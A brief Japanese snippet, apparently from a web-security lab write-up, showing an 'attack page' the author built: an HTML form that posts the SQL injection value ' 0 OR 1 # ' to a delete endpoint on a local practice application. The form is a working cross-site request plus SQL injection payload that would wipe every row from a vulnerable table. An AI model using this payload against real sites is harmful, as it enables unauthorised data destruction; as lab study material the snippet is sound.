 こんな攻撃ページを作った <form action="http://localhost/Part2/2-1.php"  method="POST"> sql:<input type="text" name="id“   value=" 0 OR 1 # “ readonly="true" /><br /> <input type="submit" name="delete“ value="Do It!" /> </form> 